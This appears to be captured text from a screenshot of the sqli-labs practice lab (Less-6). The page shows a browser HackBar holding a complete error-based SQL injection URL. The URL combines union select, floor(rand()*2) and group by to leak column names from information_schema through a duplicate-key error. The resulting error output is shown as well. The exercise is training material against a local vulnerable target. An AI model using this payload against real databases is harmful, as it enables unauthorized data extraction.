 Welcome Dhakkan
Duplicate entry 'id1' for key 'group_key'
SQLI DUMB SERIES-6
控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encoding Other Ha
http://127.0.0.1/sqli-labs-master/Less-6/?id=1" union select count(*),1,concat((select column_name from information_schema.columns where table_schema=0x7365637572697479 and table_name='users' limit
0,1),floor(rand()*2)) as a from information_schema.tables group by a -- k